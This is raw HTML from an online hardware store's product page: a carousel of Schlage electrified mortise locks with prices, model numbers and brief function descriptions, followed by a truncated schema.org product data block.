data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/7484/394773/Schlage-L9495EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24869__81698.1741025573.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/7484/394773/Schlage-L9495EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24869__81698.1741025573.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/7484/394773/Schlage-L9495EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24869__81698.1741025573.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/7484/394773/Schlage-L9495EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24869__81698.1741025573.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/7484/394773/Schlage-L9495EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24869__81698.1741025573.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/Schlage-L9495EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-12/24VDC/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="7484"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;7484" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="7484"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="7484">
		<a href="https://zensupply.com/Schlage-L9495EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-12/24VDC/" class="finish_counter"></a>
        <a aria-label="Schlage L9495EL - Electrified Mortise Lock With Deadbolt - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC, $1,408.68

"
"
           href="https://zensupply.com/Schlage-L9495EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-12/24VDC/"
           
        >
        <h3 class="card-title">
                Schlage L9495EL - Electrified Mortise Lock With Deadbolt - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: SCH-L9495EL-KEYED</p>
        
        <div class="card-desc">
                L9495EL - ELECTRICALLY LOCKING/UNLOCKING BOTH LEVERS, DOUBLE CYLINDER OVERRIDE WITH DEADBOLT  Both levers continuously locked (EL) or unlocked (EU) 12V or 24V DC; Deadbolt actuation by either key;...
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Schlage</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $2,326.00
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$1,408.68</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-7323"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/schlage-l9091el-electrified-mortise-lock-grade-1-fail-safe-both-levers-el-no-cylinder-override/"
           class="card-figure__link"
           aria-label="Schlage L9091EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, No Cylinder Override, $988.31

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/7323/394269/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.jpg?c=1" alt="Schlage Schlage L9091EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, No Cylinder Override SCH-L9091EL-NONKEYED" title="Schlage Schlage L9091EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, No Cylinder Override SCH-L9091EL-NONKEYED" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/7323/394269/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/7323/394269/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/7323/394269/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/7323/394269/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/7323/394269/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/schlage-l9091el-electrified-mortise-lock-grade-1-fail-safe-both-levers-el-no-cylinder-override/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="7323"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;7323" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="7323"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="7323">
		<a href="https://zensupply.com/schlage-l9091el-electrified-mortise-lock-grade-1-fail-safe-both-levers-el-no-cylinder-override/" class="finish_counter"></a>
        <a aria-label="Schlage L9091EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, No Cylinder Override, $988.31

"
"
           href="https://zensupply.com/schlage-l9091el-electrified-mortise-lock-grade-1-fail-safe-both-levers-el-no-cylinder-override/"
           
        >
        <h3 class="card-title">
                Schlage L9091EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, No Cylinder Override
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: SCH-L9091EL-NONKEYED</p>
        
        <div class="card-desc">
                L9091EL - ELECTRICALLY LOCKING/UNLOCKING BOTH LEVERS, NO CYLINDER 

Both levers continuously locked (EL) or unlocked (EU) by 12V or 24V DC;
Auxiliary latch deadlocks latchbolt when door is closed...
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Schlage</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $1,726.00
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$988.31</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-7497"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/Schlage-L9493EL-Electrified-Mortise-Lock-with-Deadbold-Grade-1-Fail-Safe-Both-Levers-EL-Outside-Cylinder-Override-12/24VDC/"
           class="card-figure__link"
           aria-label="Schlage L9493EL - Electrified Mortise Lock With Deadbolt - Grade 1, Fail Safe, Both Levers EL, Outside Cylinder Override, 12/24VDC, $1,217.06

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/7497/394826/Schlage-L9493EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Outside-Cylinder-Override-1224VDC_24975__15910.1741024513.jpg?c=1" alt="Schlage Schlage L9493EL - Electrified Mortise Lock with Deadbolt - Grade 1, Fail Safe, Both Levers EL, Outside Cylinder Override, 12/24VDC SCH-L9493EL-KEYED" title="Schlage Schlage L9493EL - Electrified Mortise Lock with Deadbolt - Grade 1, Fail Safe, Both Levers EL, Outside Cylinder Override, 12/24VDC SCH-L9493EL-KEYED" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/7497/394826/Schlage-L9493EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Outside-Cylinder-Override-1224VDC_24975__15910.1741024513.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/7497/394826/Schlage-L9493EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Outside-Cylinder-Override-1224VDC_24975__15910.1741024513.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/7497/394826/Schlage-L9493EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Outside-Cylinder-Override-1224VDC_24975__15910.1741024513.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/7497/394826/Schlage-L9493EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Outside-Cylinder-Override-1224VDC_24975__15910.1741024513.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/7497/394826/Schlage-L9493EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Outside-Cylinder-Override-1224VDC_24975__15910.1741024513.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/Schlage-L9493EL-Electrified-Mortise-Lock-with-Deadbold-Grade-1-Fail-Safe-Both-Levers-EL-Outside-Cylinder-Override-12/24VDC/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="7497"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;7497" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="7497"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="7497">
		<a href="https://zensupply.com/Schlage-L9493EL-Electrified-Mortise-Lock-with-Deadbold-Grade-1-Fail-Safe-Both-Levers-EL-Outside-Cylinder-Override-12/24VDC/" class="finish_counter"></a>
        <a aria-label="Schlage L9493EL - Electrified Mortise Lock With Deadbolt - Grade 1, Fail Safe, Both Levers EL, Outside Cylinder Override, 12/24VDC, $1,217.06

"
"
           href="https://zensupply.com/Schlage-L9493EL-Electrified-Mortise-Lock-with-Deadbold-Grade-1-Fail-Safe-Both-Levers-EL-Outside-Cylinder-Override-12/24VDC/"
           
        >
        <h3 class="card-title">
                Schlage L9493EL - Electrified Mortise Lock With Deadbolt - Grade 1, Fail Safe, Both Levers EL, Outside Cylinder Override, 12/24VDC
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: SCH-L9493EL-KEYED</p>
        
        <div class="card-desc">
                L9493EL - ELECTRICALLY LOCKING/UNLOCKING BOTH LEVERS, OUTSIDE CYLINDER OVERRIDE WITH DEADBOLT  Deadbolt actuation by key or thumbturn; Inside lever retracts both deadbolt and latchbolt; For EU both...
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Schlage</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $2,191.00
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$1,217.06</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-7493"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/Shlage-L9494EL-Electrified-Mortise-Lock-with-Deadbold-Grade-1-Fail-Safe-Outside-Levers-EL-Double-Cylinder-Override-12/24VDC/"
           class="card-figure__link"
           aria-label="Schlage L9494EL - Electrified Mortise Lock With Deadbolt - Grade 1, Fail Safe, Outside Levers EL, Double Cylinder Override, 12/24VDC, $1,408.68

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/7493/394802/Schlage-L9494EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Outside-Levers-EL-Double-Cylinder-Override-1224VDC_24951__02276.1741024185.jpg?c=1" alt="Schlage Schlage L9494EL - Electrified Mortise Lock with Deadbolt - Grade 1, Fail Safe, Outside Levers EL, Double Cylinder Override, 12/24VDC SCH-L9494EL-KEYED" title="Schlage Schlage L9494EL - Electrified Mortise Lock with Deadbolt - Grade 1, Fail Safe, Outside Levers EL, Double Cylinder Override, 12/24VDC SCH-L9494EL-KEYED" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/7493/394802/Schlage-L9494EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Outside-Levers-EL-Double-Cylinder-Override-1224VDC_24951__02276.1741024185.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/7493/394802/Schlage-L9494EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Outside-Levers-EL-Double-Cylinder-Override-1224VDC_24951__02276.1741024185.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/7493/394802/Schlage-L9494EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Outside-Levers-EL-Double-Cylinder-Override-1224VDC_24951__02276.1741024185.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/7493/394802/Schlage-L9494EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Outside-Levers-EL-Double-Cylinder-Override-1224VDC_24951__02276.1741024185.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/7493/394802/Schlage-L9494EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Outside-Levers-EL-Double-Cylinder-Override-1224VDC_24951__02276.1741024185.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/Shlage-L9494EL-Electrified-Mortise-Lock-with-Deadbold-Grade-1-Fail-Safe-Outside-Levers-EL-Double-Cylinder-Override-12/24VDC/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="7493"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;7493" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="7493"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="7493">
		<a href="https://zensupply.com/Shlage-L9494EL-Electrified-Mortise-Lock-with-Deadbold-Grade-1-Fail-Safe-Outside-Levers-EL-Double-Cylinder-Override-12/24VDC/" class="finish_counter"></a>
        <a aria-label="Schlage L9494EL - Electrified Mortise Lock With Deadbolt - Grade 1, Fail Safe, Outside Levers EL, Double Cylinder Override, 12/24VDC, $1,408.68

"
"
           href="https://zensupply.com/Shlage-L9494EL-Electrified-Mortise-Lock-with-Deadbold-Grade-1-Fail-Safe-Outside-Levers-EL-Double-Cylinder-Override-12/24VDC/"
           
        >
        <h3 class="card-title">
                Schlage L9494EL - Electrified Mortise Lock With Deadbolt - Grade 1, Fail Safe, Outside Levers EL, Double Cylinder Override, 12/24VDC
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: SCH-L9494EL-KEYED</p>
        
        <div class="card-desc">
                L9494EL - ELECTRICALLY LOCKING/UNLOCKING OUTSIDE LEVERS, DOUBLE CYLINDER OVERRIDE WITH DEADBOLT  Outside lever continuously locked (EL) or unlocked (EU) 12V or 24V DC; Deadbolt actuation by either...
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Schlage</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $2,326.00
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$1,408.68</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-402066"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/schlage-l9091el-electrified-mortise-lock-grade-1-fail-safe-both-levers-el-no-cylinder-override-request-to-exit/"
           class="card-figure__link"
           aria-label="Schlage L9091EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, No Cylinder Override, Request to Exit, $1,141.77

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/402066/1562245/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.1280.1280__34784.1752573994.jpg?c=1" alt="Schlage Schlage L9091EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, No Cylinder Override SCH-L9091EL-NONKEYED" title="Schlage Schlage L9091EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, No Cylinder Override SCH-L9091EL-NONKEYED" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/402066/1562245/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.1280.1280__34784.1752573994.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/402066/1562245/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.1280.1280__34784.1752573994.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/402066/1562245/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.1280.1280__34784.1752573994.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/402066/1562245/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.1280.1280__34784.1752573994.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/402066/1562245/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.1280.1280__34784.1752573994.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/schlage-l9091el-electrified-mortise-lock-grade-1-fail-safe-both-levers-el-no-cylinder-override-request-to-exit/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="402066"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;402066" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="402066"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="402066">
		<a href="https://zensupply.com/schlage-l9091el-electrified-mortise-lock-grade-1-fail-safe-both-levers-el-no-cylinder-override-request-to-exit/" class="finish_counter"></a>
        <a aria-label="Schlage L9091EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, No Cylinder Override, Request to Exit, $1,141.77

"
"
           href="https://zensupply.com/schlage-l9091el-electrified-mortise-lock-grade-1-fail-safe-both-levers-el-no-cylinder-override-request-to-exit/"
           
        >
        <h3 class="card-title">
                Schlage L9091EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, No Cylinder Override, Request to Exit
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: SCH-L9091EL-NONKEYED-RX</p>
        
        <div class="card-desc">
                L9091EL - ELECTRICALLY LOCKING/UNLOCKING BOTH LEVERS, NO CYLINDER 

Both levers continuously locked (EL) or unlocked (EU) by 12V or 24V DC;
Auxiliary latch deadlocks latchbolt when door is closed...
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Schlage</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $1,994.00
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$1,141.77</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
</section>
    </div>
</div>    
</div>


    

            
        
    </div>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC",
        "sku": "L9095ELP 06A 625",
        
        
        "url" : "https://zensupply.com/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-12/24VDC/",
        "brand": {
            "@type": "Brand",
            "url": "https://zensupply.com/schlage/",
            "name": "Schlage"
        },
        "description": "L9095EL%20-%20ELECTRICALLY%20LOCKING%2FUNLOCKING%20BOTH%20LEVERS%2C%20DOUBLE%20CYLINDER%20OVERRIDE%20%20Both%20knobs%2Flevers%20continuously%20locked%20(EL)%20or%20unlocked%20(EU)%20by%2012V%20or%2024V%20DC%3B%20Latchbolt%20retracted%20by%20either%20key%3B%20Auxiliary%20latch%20deadlocks%20latchbolt%20when%20door%20is%20closed%3B%20EL%3A%20Switch%20or%20power%20failure%20unlocks%20both%20knobs%2Flevers%20and%20allows%20knob%2Flever%20to%20retract%20latchbolt%3B%20EU%3A%20Switch%20or%20power%20failure%20locks%20both%20knobs%2Flevers.%20%20%20Schlage%20L%20SERIES%20OVERVIEWThe%20Schlage%20L%20Series%20has%20long%20been%20the%20benchmark%20for%20mortise%20locks.%20The%20L%20Series%20is%20more%20than%20strength%20and%20security%20%26ndash%3B%20it%20offers%20tremendous%20flexibility%20to%20allow%20it%20to%20meet%20the%20needs%20of%20most%20every%20application.%20Over%2055%20functions%2C%2035%20lever%20and%20knob%20designs%2C%20eight%20different%20roses%20and%20escutcheons%2C%20and%20a%20multitude%20of%20prep%20options%20are%20just%20the%20beginning.180%20degree%20visibility%20indicators%2C%20advanced%20motor-driven%20electrified%20functions%2C%20a%20universal%20lock%20case%20that%20supports%2010%20different%20functions%2C%20and%20the%20ability%20to%20suite%20across%20tubular%2C%20exit%20device%2C%20and%20multipoint%20locks%20allow%20the%20Schlage%20L%20Series%20to%20integrate%20seamlessly%20into%20any%20environment.%20%20FEATURES%20%26amp%3B%20BENEFITSSecurity%20%20Exceeds%20ANSI%2FBHMA%20Grade%201%20Security%20and%20Operational%20standards%20Deadbolt%20functions%20include%20anti-saw%20pin%20in%20bolt%20to%20prevent%20cut-through%20Security%20blocking%20hub%20prevents%20lock%20picking%20by%20removing%20levers%20%20Function%20availability%20and%20compatibility%20%2055%2B%20standard%20functions%20(custom%20functions%20are%20also%20available)%20Universal%20lock%20case%20allows%2010%20functions%20to%20be%20created%20from%20a%20single%20lock%20body%20Electrified%20locks%20auto%20detect%2012V%2F24V%20DC%2C%20have%20customer-selectable%20EL%2FEU%